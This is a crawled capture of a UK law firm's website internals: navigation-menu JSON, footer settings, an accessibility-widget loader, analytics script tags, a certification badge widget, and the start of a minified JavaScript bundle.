Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_37CFD36795FB416B4FEE7293378C5201","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"-1743867226","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-216063726","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-174426347","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-1627715662","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"2177127","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"1650779758","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"1174319560","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-759399042","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"1083895529","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-652423594","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"1644953058","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-707043625","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"1946481541","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"295457836","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"734602846","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-1871826108","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='wRjy5AnO1QX3b1GrN7bi1Q==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='wRjy5AnO1QX3b1GrN7bi1Q==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='wRjy5AnO1QX3b1GrN7bi1Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='wRjy5AnO1QX3b1GrN7bi1Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='wRjy5AnO1QX3b1GrN7bi1Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='wRjy5AnO1QX3b1GrN7bi1Q==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("195637b2-d2f8-4b9c-a272-255c75a46652")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1099
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260124%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260124T153422Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/1616-0278313ce860234e5a99.js
body_size: 22865
content:
/*! For license information please see 1616-0278313ce860234e5a99.js.LICENSE.txt */
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[1616],{845:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>o});var n=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function a(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(!((a=e[r])===(o=t[r])||n(a)&&n(o)))return!1;var a,o;return!0}const o=function(e,t){var r;void 0===t&&(t=a);var n,o=[],i=!1;return function(){for(var a=[],s=0;s<arguments.length;s++)a[s]=arguments[s];return i&&r===this&&t(a,o)||(n=e.apply(this,a),i=!0,r=this,o=a),n}}},1229:(e,t,r)=>{"use strict";r.d(t,{Ym:()=>O,m4:()=>R});var n=r(4578);function a(e){return a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},a(e)}var o=r(9611);function i(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function s(e,t,r){return s=i()?Reflect.construct.bind():function(e,t,r){var n=[null];n.push.apply(n,t);var a=new(Function.bind.apply(e,n));return r&&(0,o.Z)(a,r.prototype),a},s.apply(null,arguments)}function c(e){var t="function"==typeof Map?new Map:void 0;return c=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return s(e,arguments,a(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,o.Z)(n,e)},c(e)}var l=function(e){function t(t){return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e.call(this,"An error occurred. See https://github.com/styled-components/polished/blob/main/src/internalHelpers/errors.md#"+t+" for more information.")||this)}return(0,n.Z)(t,e),t}(c(Error));function u(e){return Math.round(255*e)}function f(e,t,r){return u(e)+","+u(t)+","+u(r)}function d(e,t,r,n){if(void 0===n&&(n=f),0===t)return n(r,r,r);var a=(e%360+360)%360/60,o=(1-Math.abs(2*r-1))*t,i=o*(1-Math.abs(a%2-1)),s=0,c=0,l=0;a>=0&&a<1?(s=o,c=i):a>=1&&a<2?(s=i,c=o):a>=2&&a<3?(c=o,l=i):a>=3&&a<4?(c=i,l=o):a>=4&&a<5?(s=i,l=o):a>=5&&a<6&&(s=o,l=i);var u=r-o/2;return n(s+u,c+u,l+u)}var p={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"00ffff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"0000ff",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"00ffff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"ff00ff",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"639",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b